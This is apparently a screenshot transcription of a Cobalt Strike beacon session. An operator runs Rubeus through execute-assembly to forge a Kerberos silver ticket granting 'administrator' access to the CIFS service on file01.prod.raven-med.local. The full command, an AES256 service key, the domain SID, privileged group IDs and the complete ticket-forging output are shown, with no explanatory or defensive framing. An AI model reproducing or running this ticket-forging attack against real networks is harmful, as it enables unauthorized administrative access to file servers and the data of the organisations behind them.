 beacon> execute-assembly /opt/red/rubeus.exe silver /service:cifs/file01.prod.raven-med.local /aes256:09f460c93744aabb8af18ce305578e977af47a5b990902598c4232
[*] Tasked beacon to run .NET program: rubeus.exe silver /service:cifs/file01.prod.raven-med.local /aes256:09f460c93744aabb8af18ce305578e977af47a5b990902598
[+] host called home, sent: 551917 bytes
[+] received output:
Rubeus
v2.2.0
[*] Action: Build TGS
[*] Building PAC
[*] Domain         : PROD.RAVEN-MED.LOCAL (PROD)
[*] SID            : S-1-5-21-1674258736-4167122442-1078531953
[*] UserId         : 500
[*] Groups         : 520,512,513,519,518
[*] ServiceKey     : 09F460C93744AABB8AF18CE305578E977AF47A5B990902598C4232C01AB1ECB5
[*] ServiceKeyType : KERB_CHECKSUM_HMAC_SHA1_96_AES256
[*] KDCKey         : 09F460C93744AABB8AF18CE305578E977AF47A5B990902598C4232C01AB1ECB5
[*] KDCKeyType     : KERB_CHECKSUM_HMAC_SHA1_96_AES256
[*] Service        : cifs
[*] Target         : file01.prod.raven-med.local
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGS for 'administrator' to 'cifs/file01.prod.raven-med.local'